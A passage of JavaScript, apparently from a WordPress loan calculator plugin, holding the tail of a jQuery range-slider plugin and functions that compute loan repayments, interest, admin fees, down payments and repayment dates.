	 * Returns the parsed float or the default if it failed.
	 *
	 * @param  {String}  str
	 * @param  {Number}  defaultValue
	 * @return {Number}
	 */
	function tryParseFloat(str, defaultValue) {
		var value = parseFloat(str);
		return Number.isNaN(value) ? defaultValue : value;
	}

	/**
	 * Capitalize the first letter of string
	 *
	 * @param  {String} str
	 * @return {String}
	 */
	function ucfirst(str) {
		return str.charAt(0).toUpperCase() + str.substr(1);
	}

	/**
	 * Plugin
	 * @param {String} element
	 * @param {Object} options
	 */
	function Plugin(element, options) {
		this.$window			= $(window);
		this.$document		  = $(document);
		this.$element		   = $(element);
		this.options			= $.extend( {}, defaults, options );
		this.polyfill		   = this.options.polyfill;
		this.orientation		= this.$element[0].getAttribute('data-orientation') || this.options.orientation;
		this.onInit			 = this.options.onInit;
		this.onSlide			= this.options.onSlide;
		this.onSlideEnd		 = this.options.onSlideEnd;
		this.DIMENSION		  = constants.orientation[this.orientation].dimension;
		this.DIRECTION		  = constants.orientation[this.orientation].direction;
		this.DIRECTION_STYLE	= constants.orientation[this.orientation].directionStyle;
		this.COORDINATE		 = constants.orientation[this.orientation].coordinate;

		// Plugin should only be used as a polyfill
		if (this.polyfill) {
			// Input range support?
			if (hasInputRangeSupport) { return false; }
		}

		this.identifier = 'js-' + pluginName + '-' +(pluginIdentifier++);
		this.startEvent = this.options.startEvent.join('.' + this.identifier + ' ') + '.' + this.identifier;
		this.moveEvent  = this.options.moveEvent.join('.' + this.identifier + ' ') + '.' + this.identifier;
		this.endEvent   = this.options.endEvent.join('.' + this.identifier + ' ') + '.' + this.identifier;
		this.toFixed	= (this.step + '').replace('.', '').length - 1;
		this.$fill	  = $('<div class="' + this.options.fillClass + '" />');
		this.$handle	= $('<div class="' + this.options.handleClass + '" />');
		this.$range	 = $('<div class="' + this.options.rangeClass + ' ' + this.options[this.orientation + 'Class'] + '" id="' + this.identifier + '" />').insertAfter(this.$element).prepend(this.$fill, this.$handle);

		// visually hide the input
		this.$element.css({
			'position': 'absolute',
			'width': '1px',
			'height': '1px',
			'overflow': 'hidden',
			'opacity': '0'
		});

		// Store context
		this.handleDown = $.proxy(this.handleDown, this);
		this.handleMove = $.proxy(this.handleMove, this);
		this.handleEnd  = $.proxy(this.handleEnd, this);

		this.init();

		// Attach Events
		var _this = this;
		this.$window.on('resize.' + this.identifier, debounce(function() {
			// Simulate resizeEnd event.
			delay(function() { _this.update(false, false); }, 300);
		}, 20));

		this.$document.on(this.startEvent, '#' + this.identifier + ':not(.' + this.options.disabledClass + ')', this.handleDown);

		// Listen to programmatic value changes
		this.$element.on('change.' + this.identifier, function(e, data) {
			if (data && data.origin === _this.identifier) {
				return;
			}

			var value = e.target.value,
				pos = _this.getPositionFromValue(value);
			_this.setPosition(pos);
		});
	}

	Plugin.prototype.init = function() {
		this.update(true, false);

		if (this.onInit && typeof this.onInit === 'function') {
			this.onInit();
		}
	};
	Plugin.prototype.lock	= function(args) {
		this.lockvalue		= args[0];
	}
	Plugin.prototype.unlock	= function() {
		this.lockvalue		= -1;
	}

	Plugin.prototype.update = function(updateAttributes, triggerSlide) {
		updateAttributes = updateAttributes || false;

		if (updateAttributes) {
			this.min	= tryParseFloat(this.$element[0].getAttribute('min'), 0);
			this.max	= tryParseFloat(this.$element[0].getAttribute('max'), 100);
			this.value  = tryParseFloat(this.$element[0].value, Math.round(this.min + (this.max-this.min)/2));
			this.step   = tryParseFloat(this.$element[0].getAttribute('step'), 1);
		}

		this.handleDimension	= getDimension(this.$handle[0], 'offset' + ucfirst(this.DIMENSION));
		this.rangeDimension	 = getDimension(this.$range[0], 'offset' + ucfirst(this.DIMENSION));
		this.maxHandlePos	   = this.rangeDimension - this.handleDimension;
		this.grabPos			= this.handleDimension / 2;
		this.position		   = this.getPositionFromValue(this.value);

		// Consider disabled state
		if (this.$element[0].disabled) {
			this.$range.addClass(this.options.disabledClass);
		} else {
			this.$range.removeClass(this.options.disabledClass);
		}

		this.setPosition(this.position, triggerSlide);
	};

	Plugin.prototype.handleDown = function(e) {
		e.preventDefault();
		this.$document.on(this.moveEvent, this.handleMove);
		this.$document.on(this.endEvent, this.handleEnd);

		// add active class because Firefox is ignoring
		// the handle:active pseudo selector because of `e.preventDefault();`
		this.$range.addClass(this.options.activeClass);

		// If we click on the handle don't set the new position
		if ((' ' + e.target.className + ' ').replace(/[\n\t]/g, ' ').indexOf(this.options.handleClass) > -1) {
			return;
		}

		var pos		 = this.getRelativePosition(e),
			rangePos	= this.$range[0].getBoundingClientRect()[this.DIRECTION],
			handlePos   = this.getPositionFromNode(this.$handle[0]) - rangePos,
			setPos	  = (this.orientation === 'vertical') ? (this.maxHandlePos - (pos - this.grabPos)) : (pos - this.grabPos);

		this.setPosition(setPos);

		if (pos >= handlePos && pos < handlePos + this.handleDimension) {
			this.grabPos = pos - handlePos;
		}
	};

	Plugin.prototype.handleMove = function(e) {
		e.preventDefault();
		var pos = this.getRelativePosition(e);
		var setPos = (this.orientation === 'vertical') ? (this.maxHandlePos - (pos - this.grabPos)) : (pos - this.grabPos);
		this.setPosition(setPos);
	};

	Plugin.prototype.handleEnd = function(e) {
		e.preventDefault();
		this.$document.off(this.moveEvent, this.handleMove);
		this.$document.off(this.endEvent, this.handleEnd);

		this.$range.removeClass(this.options.activeClass);

		// Ok we're done fire the change event
		this.$element.trigger('change', { origin: this.identifier });

		if (this.onSlideEnd && typeof this.onSlideEnd === 'function') {
			this.onSlideEnd(this.position, this.value);
		}
	};

	Plugin.prototype.cap = function(pos, min, max) {
		if (pos < min) { return min; }
		if (pos > max) { return max; }
		return pos;
	};

	Plugin.prototype.setPosition = function(pos, triggerSlide) {
		var value, newPos;

		if (triggerSlide === undefined) {
			triggerSlide = true;
		}

		// Snapping steps
		value = this.getValueFromPosition(this.cap(pos, 0, this.maxHandlePos));
		newPos = this.getPositionFromValue(value);

		// Update ui
		this.$fill[0].style[this.DIMENSION] = (newPos + this.grabPos) + 'px';
		this.$handle[0].style[this.DIRECTION_STYLE] = newPos + 'px';
		this.setValue(value);

		// Update globals
		this.position = newPos;
		this.value = value;

		if (triggerSlide && this.onSlide && typeof this.onSlide === 'function') {
			this.onSlide(newPos, value);
		}
	};

	// Returns element position relative to the parent
	Plugin.prototype.getPositionFromNode = function(node) {
		var i = 0;
		while (node !== null) {
			i += node.offsetLeft;
			node = node.offsetParent;
		}
		return i;
	};

	Plugin.prototype.getRelativePosition = function(e) {
		// Get the offset DIRECTION relative to the viewport
		var ucCoordinate = ucfirst(this.COORDINATE),
			rangePos = this.$range[0].getBoundingClientRect()[this.DIRECTION],
			pageCoordinate = 0;

		if (typeof e.originalEvent['client' + ucCoordinate] !== 'undefined') {
			pageCoordinate = e.originalEvent['client' + ucCoordinate];
		}
		else if (
		  e.originalEvent.touches &&
		  e.originalEvent.touches[0] &&
		  typeof e.originalEvent.touches[0]['client' + ucCoordinate] !== 'undefined'
		) {
			pageCoordinate = e.originalEvent.touches[0]['client' + ucCoordinate];
		}
		else if(e.currentPoint && typeof e.currentPoint[this.COORDINATE] !== 'undefined') {
			pageCoordinate = e.currentPoint[this.COORDINATE];
		}

		return pageCoordinate - rangePos;
	};

	Plugin.prototype.getPositionFromValue = function(value) {
		var percentage, pos;
		percentage = (value - this.min)/(this.max - this.min);
		pos = (!Number.isNaN(percentage)) ? percentage * this.maxHandlePos : 0;
		return pos;
	};

	Plugin.prototype.getValueFromPosition = function(pos) {
		var percentage, value;
		percentage = ((pos) / (this.maxHandlePos || 1));
		value = this.step * Math.round(percentage * (this.max - this.min) / this.step) + this.min;
		return Number((value).toFixed(this.toFixed));
	};

	Plugin.prototype.setValue = function(value) {
		if (value === this.value && this.$element[0].value !== '') {
			return;
		}

		// Set the new value and fire the `input` event
		this.$element
			.val(value)
			.trigger('input', { origin: this.identifier });
	};

	Plugin.prototype.destroy = function() {
		this.$document.off('.' + this.identifier);
		this.$window.off('.' + this.identifier);

		this.$element
			.off('.' + this.identifier)
			.removeAttr('style')
			.removeData('plugin_' + pluginName);

		// Remove the generated markup
		if (this.$range && this.$range.length) {
			this.$range[0].parentNode.removeChild(this.$range[0]);
		}
	};

	// A really lightweight plugin wrapper around the constructor,
	// preventing against multiple instantiations
	$.fn[pluginName] = function(options) {
		var args = Array.prototype.slice.call(arguments, 1);

		return this.each(function() {
			var $this = $(this),
				data  = $this.data('plugin_' + pluginName);

			// Create a new instance.
			if (!data) {
				$this.data('plugin_' + pluginName, (data = new Plugin(this, options)));
			}

			// Make it possible to access methods from public.
			// e.g `$element.qis('method');`
			if (typeof options === 'string') {
				data[options].apply(data, args);
			}
		});
	};

	return;

}));

});

function qis_force_decimal(n) {
	
	if (n.toString().split('.')[1]) {
		return n;
	}
	
	return n.toFixed(1);
}

var qis_loan_selector = 'form.qis_form';
var qis_slider_selector = 'div.range';
var qis_hidden_output = 'input.output-hidden';

function qis_adjust_downpayment(p,d) {
	var s1			= d.find('input[type=range]'),
		s2			= p.find('input[type=range]');
		s_min		= parseFloat(s1.attr('min')),
		s_max		= parseFloat(s1.attr('max')),
		s_step		= parseFloat(s1.attr('step')),
		new_value	= 0;
			
		for (var s_i = s_min; s_i <= s_max; s_i += s_step) {
			if (s_i <= s2.val()) new_value = s_i;
			else {
				break;
			}
		}

		if (s1.val() > new_value) {
			
			s1.qis('lock',new_value);
			s1.val(new_value);
			s1.qis('update');
			
			s1.change();
			
			return true;
		} else if (s1.val() < new_value) {

			s1.qis('unlock');
			
		}
		
		return false;
}
function qisDPCalculate(e) {
	var $ 			= jQuery,
		form 		= $(e).closest(qis_loan_selector),
		rates 		= qis__rates[form.attr('id')],
		sliders 	= form.find(qis_slider_selector),
		p 			= form.find(qis_slider_selector).filter('.qis-slider-principal'),
		d 			= form.find(qis_slider_selector).filter('.qis-slider-downpayment'),
		principal 	= parseFloat(p.find('input[type=range]').val()) || 0,
		downpayment = parseFloat(d.find('input[type=range]').val()) || 0,
		s1			= d.find('input[type=range]'),
		s2			= p.find('input[type=range]');
		
		
		if (qis_adjust_downpayment(p,d)) return;
				
		s2.change();
}

function qisCalculate(e) {
	
	
	/* Change relevent element's output value */
	var $ 			= jQuery,
		form 		= $(e).closest(qis_loan_selector),
		rates 		= qis__rates[form.attr('id')],
		sliders 	= form.find(qis_slider_selector),
		p 			= form.find(qis_slider_selector).filter('.qis-slider-principal'),
		t			= form.find(qis_slider_selector).filter('.qis-slider-term'),
		i 			= form.find(qis_slider_selector).filter('.qis-slider-interest'),
		d 			= form.find(qis_slider_selector).filter('.qis-slider-downpayment'),
		principal 	= parseFloat(p.find('input[type=range]').val()) || 0,
		term 		= parseFloat(t.find('input[type=range]').val()) || ((!rates.periodslider)? rates.periodinitial:0),
		interest 	= parseFloat(i.find('input[name=loan-interest]').val()) || ((!rates.interestslider)? 1:0),
		downpayment = parseFloat(d.find('input[type=range]').val()) || 0;
	
	if (rates.terminterface == 'button') {
		var data = $('.termbutton.selected').attr('rel').split(',');
		
		data = {'term':data[0],'period':data[1]};
		rates.period = data.period[0].toUpperCase() + data.period.substring(1);
		rates.periodlabel = rates.period;
		rates.singleperiodlabel = rates.periodlabel.substring(0,rates.periodlabel.length - 1);
		
		term = data.term;
		
	}
	
	/*
		Add functionality to force downpayment to be less than principal
	*/	
	var sl = d.find('input[type=range]');
	var s_min = parseFloat(sl.attr('min')), s_max = parseFloat(sl.attr('max')), s_step = parseFloat(sl.attr('step'));
		
	
	if (principal <= downpayment) {
		
		if (qis_adjust_downpayment(p,d)) {
			downpayment = d.find('input[type=range]').val();
		}
		
	} else {
		sl.qis('unlock');
	}
	
	if ($(this).hasClass("output")) return;
	
	var nsl = ((rates.nosliderlabel)? true:false);

	/* Output principal */
	
	var pP = ((parseFloat(p.find('input[type=range]').attr('step')) % 1 !== 0)? qis_force_decimal(principal):principal);
	p.find('output').html(((!nsl)? rates.cb:'')+pP.toString().qis_separator(rates.separator)+((!nsl)? rates.ca:''));
	
	
	if (rates.textinputs !== 'slider') {

		oX = p.find('.output').eq(0);
		oX.val(pP.toString());
		
		oX.attr('recent', oX.val());
		
		rates.textamount = parseFloat(oX.val());
	}
	
	/* Output downpayment */

	var dP = ((parseFloat(d.find('input[type=range]').attr('step')) % 1 !== 0)? qis_force_decimal(downpayment):downpayment);
	d.find('output').html(((!nsl)? rates.cb:'')+dP.toString().qis_separator(rates.separator)+((!nsl)? rates.ca:''));
	if (rates.textinputs !== 'slider') {

		oX = d.find('.output').eq(0);
		oX.val(dP.toString());
		
		oX.attr('recent', oX.val());
		
		rates.textdownpayment = parseFloat(oX.val());
	}
	
	/* Singular/Plural */
	var periodlabel = rates.period;
	if (rates.periodlabel) periodlabel = rates.periodlabel;
	if (rates.singleperiodlabel && term == 1) periodlabel = rates.singleperiodlabel;
	
	/* Output term */
	t.find('output').text(term+((!nsl)? ' '+periodlabel:''));
	if (rates.textinputs !== 'slider') {
		oX = t.find('.output').eq(0);
		
		oX.val(term);
		
		oX.attr('recent', oX.val());
	}
	
	/* Output Interest */
	var iP = ((parseFloat(i.find('input[type=range]').attr('step')) % 1 !== 0)? qis_force_decimal(interest):interest);
	i.find('output').text(iP+((!nsl)? '%':''));

	if (rates.textinputs !== 'slider') {
		oX = i.find('.output').eq(0);
		
		oX.val(iP);
		
		oX.attr('recent', oX.val());
	}
	
	if (principal == 0 || term == 0 || interest == 0) {
		qisHideOutputs(form);
		return;
	} 
	
	qisShowOutputs(form);

	/* Everything below this point should happen no matter WHICH slider is moved */
	
	var R = [], cR = 0, generic_R = false;

	if (rates.interestslider) {
		R[0] = {'rate':interest};
	} else if (rates.interestselector) {
		R[0] = {'rate':rates['interestrate'+$('input[name=interestselector]:checked').val()]};
	} else if (rates.interestdropdown) {
		R[0] = {'rate':$('select[name=interestdropdown]').val()};
	}else {
		/* Gather all triggers that WOULD accomodate the current term and principal */
		var relevant = [];
		
		generic_R = [];
		
		generic_R[0] = rates.triggers[0];
		if (typeof rates.triggers[1] !== 'undefined') generic_R[1] = rates.triggers[1];
		else generic_R = false;
		
		for (i in rates.triggers) {
			switch (rates.triggertype) {
				case 'periodtrigger':
					if (rates.triggers[i].trigger <= term) relevant.push(Object.create(rates.triggers[i]));
				break;
				case 'amounttrigger':
					if (parseInt(rates.triggers[i].amttrigger) <= principal) relevant.push(Object.create(rates.triggers[i]));
				break;
			}
		}
		/* Sort all of the triggers to be "highest possible trigger" last */
		relevant.sort(function(a,b) {
			var av, bv;
			switch (rates.triggertype) {
				case 'periodtrigger':
					av = parseFloat(a.trigger);
					bv = parseFloat(b.trigger);
				break;
				case 'amounttrigger':
					av = parseFloat(a.amttrigger);
					bv = parseFloat(b.amttrigger);
				break;
			}
			
			if (av > bv) return 1;
			if (av < bv) return -1;
			return 0;
		});
		
		var triggered = relevant.pop();
		R[0] = triggered;

		if (typeof R[0] == 'undefined') R[0] = {'rate':0};
	}
	
	var outputs = [], generics = [];
	switch (rates.interesttype) {
		case 'compound':
			outputs.push(qis_compound(term,principal,downpayment,rates,R[0].rate));
			if (R[1] !== undefined) outputs.push(qis_compound(term, principal, downpayment, rates, R[1].rate));
			
			if (generic_R) {
				generics.push(qis_compound(term, principal, downpayment, rates, generic_R[0].rate));
				generics.push(qis_compound(term, principal, downpayment, rates, generic_R[1].rate));
			}
			var multiplier = rates.multiplier;
			rates.multiplier = 52;
			var weekly = qis_compound(term, principal, downpayment, rates, R[0].rate);
			rates.multiplier = 12;
			var monthly = qis_compound(term, principal, downpayment, rates, R[0].rate);
			rates.multiplier = multiplier;
		break;
		case 'amortization':
			outputs.push(qis_amortization(term, principal, downpayment, rates, R[0].rate));
			if (R[1] !== undefined) outputs.push(qis_amortization(term, principal, downpayment, rates, R[1].rate));
			
			if (generic_R) {
				generics.push(qis_amortization(term, principal, downpayment, rates, generic_R[0].rate));
				generics.push(qis_amortization(term, principal, downpayment, rates, generic_R[1].rate));
			}
			var multiplier = rates.multiplier;
			rates.multiplier = 52;
			var weekly = qis_amortization(term, principal, downpayment, rates, R[0].rate);
			rates.multiplier = 12;
			var monthly = qis_amortization(term, principal, downpayment, rates, R[0].rate);
			rates.multiplier = multiplier;
		break;
		case 'amortisation':
			outputs.push(qis_amortisation(term, principal, downpayment, rates, R[0].rate));
			if (R[1] !== undefined) outputs.push(qis_amortisation(term, principal, downpayment, rates, R[1].rate));
			
			if (generic_R) {
				generics.push(qis_amortisation(term, principal, downpayment, rates, generic_R[0].rate));
				generics.push(qis_amortisation(term, principal, downpayment, rates, generic_R[1].rate));
			}
			var multiplier = rates.multiplier;
			rates.multiplier = 52;
			var weekly = qis_amortisation(term, principal, downpayment, rates, R[0].rate);
			rates.multiplier = 12;
			var monthly = qis_amortisation(term, principal, downpayment, rates, R[0].rate);
			rates.multiplier = multiplier;
		break;
		case 'fixed':
			outputs.push(qis_fixed(term, principal, downpayment, rates, R[0].rate));
			if (R[1] !== undefined) outputs.push(qis_fixed(term, principal, downpayment, rates, R[1].rate));
			
			if (generic_R) {
				generics.push(qis_fixed(term, principal, downpayment, rates, generic_R[0].rate));
				generics.push(qis_fixed(term, principal, downpayment, rates, generic_R[1].rate));
			}
			var multiplier = rates.multiplier;
			rates.multiplier = 52;
			var weekly = qis_fixed(term, principal, downpayment, rates, R[0].rate);
			rates.multiplier = 12;
			var monthly = qis_fixed(term, principal, downpayment, rates, R[0].rate);
			rates.multiplier = multiplier;
		break;
		case 'mambu':
			outputs.push(qis_mambu(term, principal, downpayment, rates, R[0].rate));
			if (R[1] !== undefined) outputs.push(qis_mambu(term, principal, downpayment, rates, R[1].rate));
			
			if (generic_R) {
				generics.push(qis_mambu(term, principal, downpayment, rates, generic_R[0].rate));
				generics.push(qis_mambu(term, principal, downpayment, rates, generic_R[1].rate));
			}
			var multiplier = rates.multiplier;
			rates.multiplier = 52;
			var weekly = qis_mambu(term, principal, downpayment, rates, R[0].rate);
			rates.multiplier = 12;
			var monthly = qis_mambu(term, principal, downpayment, rates, R[0].rate);
			rates.multiplier = multiplier;
		break;
	}
	
	if (!outputs.length) {
		/* Do simple interest */
		outputs.push(qis_simple(term, principal, downpayment, rates, R[0].rate));
		if (R[1] !== undefined) outputs.push(qis_simple(term, principal, downpayment, rates, R[1].rate));
		
		if (generic_R) {
			generics.push(qis_simple(term, principal, downpayment, rates, generic_R[0].rate));
			generics.push(qis_simple(term, principal, downpayment, rates, generic_R[1].rate));
		}
		var multiplier = rates.multiplier;
		rates.multiplier = 52;
		var weekly = qis_simple(term, principal, downpayment, rates, R[0].rate);
		rates.multiplier = 12;
		var monthly = qis_simple(term, principal, downpayment, rates, R[0].rate);
		rates.multiplier = multiplier;
	}

	/* Add admin fee if the admin fee is set to be 'after' interest! */
	if (rates.adminfeewhen == 'afterinterest') {
		qis_adminfee_after(rates,outputs,principal,term);
		qis_adminfee_after(rates,generics,principal,term);
	}
	
	var cb = rates.cb || '';
	var ca = rates.ca || '';
	
	// Calculate repayment date
	var payment_date = qis_date_add(new Date(),rates.period,term); 
	if (rates.periodformat == 'US') {
		var payment_date_string = ("0"+(payment_date.getMonth()+1)).slice(-2) + rates.dateseperator + ("0" + payment_date.getDate()).slice(-2) + rates.dateseperator + payment_date.getFullYear();
	} else if (rates.periodformat == 'monthnum') {
		var payment_date_string = ("0" + payment_date.getDate()).slice(-2) + rates.dateseperator + ("0"+(payment_date.getMonth()+1)).slice(-2) + rates.dateseperator + payment_date.getFullYear();
	} else {
		var payment_date_string =  (payment_date.getDate()) + rates.dateseperator + qis_month_name(payment_date,rates) + rates.dateseperator + payment_date.getFullYear();
	}

	/* Apply the bar if applicable */
	if (rates.usegraph) {
		
		var principal = principal - downpayment;
		
		var total = downpayment+ +principal+ +outputs[cR].processing+ +outputs[cR].interest;

		var graphd = 100*downpayment/total;
		var graphp = 100*principal/total;
		var graphi = 100*outputs[cR].interest/total;
		var graphf = 100*outputs[cR].processing/total;
		
		if (rates.adminfeewhen == 'beforeinterest') {
			var leftf	= graphp+ +graphd;
			var lefti	= leftf+ +graphf;
		} else {
			var lefti	= graphp+ +graphd;
			var leftf	= lefti+ +graphi;
		}
		
		$('.qisBarProgress1').css({'width':graphd+'%'});
		$('.qisBarProgress2').css({'left':graphd+'%','width':graphp+'%'});
		$('.qisBarProgress3').css({'left':lefti+'%','width':graphi+'%'});
		$('.qisBarProgress4').css({'left':leftf+'%','width':graphf+'%'});

	}
	
	if (rates.applynowquery) {
		var addterms = rates.querystructure;
		var calculatorname = $('#calculatorname').val();
		console.log(formname);
		if (addterms.length > 0) {
			addterms = addterms.replace('&amp;','&');
			addterms = addterms.replace('[amount]',principal);
			addterms = addterms.replace('[term]',term);
			addterms = addterms.replace('[rate]',R[cR].rate);
			if (formname) addterms = addterms.replace('[calculator]',calculatorname);
		}
		
		$('#applybutton').attr("href", rates.applynowaction+addterms);
	}
	
	/* Display the Outputs */
	form.find('.interestrate').text(R[cR].rate+'%');
	form.find('.monthlyrate').text((outputs[cR].monthlyrate*100).toFixed(2)+'%');
	form.find('.dae').text(R[cR].dae+'%');
	form.find('.current_interest').html(cb+qis_doubledigit(outputs[cR].interest,rates).qis_separator(rates.separator)+ca);
	form.find('.final_total').html(cb+qis_doubledigit(outputs[cR].total,rates).qis_rounding(rates)+ca);
	form.find('.repayment').html((cb+qis_doubledigit(outputs[cR].repayment,rates).qis_separator(rates.separator)+ca));
	
	form.find('#repayment').html((cb+qis_doubledigit(outputs[cR].repayment,rates).qis_separator(rates.separator)+ca));

	form.find('.primary_interest').html((cb+qis_doubledigit(outputs[0].interest,rates).qis_separator(rates.separator)+ca));
	form.find('.primary_total').html((cb+qis_doubledigit(outputs[0].total,rates).qis_separator(rates.separator)+ca));
	form.find('.discount').html((cb+qis_doubledigit(outputs[0].discount,rates).qis_separator(rates.separator)+ca));

	form.find('.principle').html(cb+qis_doubledigit(principal,rates).qis_separator(rates.separator)+ca);
	
	if (rates.usedownpaymentslider) {
		form.find('.downpayment').html(cb+qis_doubledigit(downpayment,rates).qis_separator(rates.separator)+ca);
	} else {
		form.find('.downpayment').html(cb+qis_doubledigit(outputs[0].down,rates).qis_separator(rates.separator)+ca);
	}

	form.find('.mitigated').html(cb+qis_doubledigit((principal - outputs[0].down),rates).qis_separator(rates.separator)+ca);
	
	form.find('.term').text(term+' '+periodlabel);
	form.find('.repaymentdate').text(payment_date_string);
	
	form.find('.weeks').text(term * 52 / qis_term (rates));
	form.find('.years').text(Math.round(R[cR].rate * qis_term (rates))+'%');
	form.find('.weekly').html(cb+qis_doubledigit(weekly.repayment,rates).qis_separator(rates.separator)+ca);
	form.find('.monthly').html(cb+qis_doubledigit(monthly.repayment,rates).qis_separator(rates.separator)+ca);
	form.find('.annual').html(cb+qis_doubledigit((monthly.repayment * 12),rates).qis_separator(rates.separator)+ca);
	
	form.find('.processing').html(cb+qis_doubledigit(outputs[cR].processing,rates).qis_separator(rates.separator)+ca);
	
	if (outputs[1] !== undefined) {
		form.find('.secondary_interest').html((cb+qis_doubledigit(outputs[1].interest,rates).qis_separator(rates.separator)+ca));
		form.find('.secondary_total').html((cb+qis_doubledigit(outputs[1].total,rates).qis_separator(rates.separator)+ca));
	}
	
	// Fixed Rates
	if (rates.percentarr && rates.percentarr.length > 0) {
		for (j = 0; j < rates.percentarr.length; j++) {
			var k = j + 1;
			form.find('.percentages'+k).html(cb+qis_doubledigit((principal * rates.percentarr[j] / 100),rates).qis_separator(rates.separator)+ca);
		}
	}
	
	// Fill in generic primary and secondary
	if (generic_R !== false) {
		form.find('.generic_primary').html((cb+qis_doubledigit(generics[0].total,rates).qis_separator(rates.separator)+ca));
		form.find('.generic_secondary').html((cb+qis_doubledigit(generics[1].total,rates).qis_separator(rates.separator)+ca));
	}
	
	/* Fill the data into the hidden fields */
	form.find('input[name=repayment]').val(qis_doubledigit(outputs[cR].repayment,rates))
	form.find('input[name=totalamount]').val(qis_doubledigit(outputs[cR].total,rates))
	form.find('input[name=rate]').val(R[cR].rate)
}

function qis_month_name(payment_date,rates) {
	
	var month = payment_date.getMonth();
	var monthname = rates.shortmonths[month];
	return monthname;
}

function qis_doubledigit(num,rates) {
	
	if (rates.decimals == 'none') return Math.round(num).toString();
	var n = num.toFixed(2);
	if (rates.decimals == 'float') return n.replace('.00','');
	return n;
	
}

function qis_adminfee(rates,P,T) {
	
	var termfee = 0, adminfee = 0;
	if (rates.adminfee && rates.adminfeewhen == 'beforeinterest') {
		adminfee = P * (rates.adminfeevalue * .01);
		if (rates.adminfeetype != 'percent') {
			adminfee = rates.adminfeevalue;
		}
	}
	if (rates.termfee && rates.adminfeewhen == 'beforeinterest') {
		termfee = T * (rates.termfeevalue);
		adminfee = adminfee + termfee;
	}

	if (adminfee && adminfee < rates.adminfeemin && rates.adminfeemin != false) adminfee = rates.adminfeemin;
	if (adminfee && adminfee > rates.adminfeemax && rates.adminfeemax != false) adminfee = rates.adminfeemax;
	
	return {'total':P+adminfee,'processing':adminfee};
}

function qis_adminfee_after(rates,outputs,P,T) {

	var adminfee = 0, termfee = 0;
	
	for (i in outputs) {

		if (rates.adminfee && rates.adminfeewhen == 'afterinterest') {
			adminfee = P * (rates.adminfeevalue * .01);
			if (rates.adminfeetype != 'percent') {
				adminfee = rates.adminfeevalue;
			}
		}
		if (rates.termfee && rates.adminfeewhen == 'afterinterest') {
			termfee = T * (rates.termfeevalue);
			adminfee = adminfee + termfee;
		}
		
		if (adminfee && adminfee < rates.adminfeemin && rates.adminfeemin != false) adminfee = rates.adminfeemin;
		if (adminfee && adminfee > rates.adminfeemax && rates.adminfeemax != false) adminfee = rates.adminfeemax;

		outputs[i].total = outputs[i].total + adminfee;
		outputs[i].repayment = outputs[i].repayment + adminfee/(T * rates.multiplier);
		outputs[i].processing = adminfee;
	}
}

function qis_down_payment(rates,principal,downpaymentslider) {

	var downpayment = 0;
	if (rates['usedownpayment']) { 
		if (rates.downpaymentfixed) downpayment += parseFloat(rates.downpaymentfixed);
		if (rates.downpaymentpercent) downpayment += parseFloat( (principal * rates.downpaymentpercent)/100);
	}
	if (rates['usedownpaymentslider']) {
		downpayment += downpaymentslider;
	}
	
	
	return {'original':principal,'mitigated':principal - downpayment,'down':downpayment};
}
function qis_fixed(term, principal, downpayment, rates, rate) {
	
	var DWN	= qis_down_payment(rates,principal,downpayment);
	var preP= qis_adminfee(rates,DWN.mitigated,term);
	var P	= preP.total;
	var T	= term;
	var V	= rates.multiplier;
	var N	= V * T;
	var A 	= rate;
	var J 	= (A * .01);
	var I	= P * J;
	var R	= P + I;
	var D	= I * (rates.discount * .01);
	/* Apply Discount */
	R = R - D;

	var M	= R / N;
	
	return {'repayment':M,'total':R,'interest':I,'discount':D,'processing':preP.processing,'down':DWN.down};
}

function qis_simple(term,principal,downpayment,rates,rate) {
	
	var DWN	= qis_down_payment(rates,principal,downpayment);
	var preP= qis_adminfee(rates,DWN.mitigated,term);
	var P	= preP.total;
	var T 	= term;
	var A   = rate;
	var V 	= rates.multiplier;
	var N	= V * T;
	var R	= P * (1 + (A*T/100));
	var I	= R - P;
	
	var D	= I * (rates.discount * .01);
	/* Apply Discount */
	R = R - D;
	
	var M	= R / N;
	
	return {'repayment':M,'total':R,'interest':I,'discount':D,'processing':preP.processing,'down':DWN.down};
}

function qis_compound(term, principal, downpayment, rates, rate) {
	
    var DWN	= qis_down_payment(rates,principal,downpayment);
	var preP= qis_adminfee(rates,DWN.mitigated,term);
	var P	= preP.total;
	var T	= term;
	var V	= rates.multiplier;
	var N	= V * T;
	var A 	= rate;
	var R	= P*A/100*Math.pow(1 + A/100,T);
	var I	= R - P;
	var S   = Math.pow(1 + A/100, T) - 1;
	
	var D	= I * (rates.discount * .01);
	/* Apply Discount */
	R = R - D;
	
	var M	= R / S ;
	

	return {'repayment':M,'total':R,'interest':I,'discount':D,'processing':preP.processing,'down':DWN.down};
}

function qis_amortisation(term, principal, downpayment, rates, rate) {
	
	var DWN	= qis_down_payment(rates,principal,downpayment);
	var preP= qis_adminfee(rates,DWN.mitigated,term);
	var P	= preP.total;
	var T	= term;
	var V 	= rates.multiplier;
	var N	= V * T;
	var C   = qis_term (rates);
	var Q   = N /C;
	var A	= rate;
	var J	= Math.pow(1 + A * .01,1/V) -1;
	if (J == 0) var M = P/Q;
	else var M 	= (J * P) / (1 - Math.pow(1 + J,-Q));

	/* Figure out the interest per payment and apply discount to that! */
	var I	= ((M * Q) - P) / Q;
	
	var D	= I * (rates.discount * .01);
	/* Apply the discount */
	M	= M - D;
	var R	= M * Q;

	return {'repayment':M,'total':R,'interest':R - P,'discount':D*Q,'processing':preP.processing,'down':DWN.down,monthlyrate:J};
}

function qis_amortization(term, principal, downpayment, rates, rate) {

	var DWN	= qis_down_payment(rates,principal,downpayment);
	var preP= qis_adminfee(rates,DWN.mitigated,term);
	var P	= preP.total;
	var T	= term;
	var V 	= rates.multiplier;
	var N	= V * T;
	var C   = qis_term(rates);
	var Q   = N / C;
	var A	= rate;
	var K   = A * .01 / V;
	if (K == 0) var M = P/Q;
	else var M 	= (K * P) / (1 - Math.pow(1 + K,-Q));
	
	/* Figure out the interest per payment and apply discount to that! */
	var I	= ((M * Q) - P) / Q;
	
	var D	= I * (rates.discount * .01);
	/* Apply the discount */
	M	= M - D;
	var R	= M * Q;
	
	return {'repayment':M,'total':R,'interest':R - P,'discount':D*Q,'processing':preP.processing,'down':DWN.down,monthlyrate:K};
}

function qis_mambu(term,principal,downpayment,rates,rate) {
	
	var DWN	= qis_down_payment(rates,principal,downpayment);
	var preP= qis_adminfee(rates,DWN.mitigated,term);
	var P	= preP.total;
	var T 	= term;
	var A   = rate;
	var V 	= rates.multiplier;
	var N	= V * T;
	var R	= P * (1 + (A*T/100));
	var I	= P * A * 12 * T / 36500;
	var R   = P + I;
	
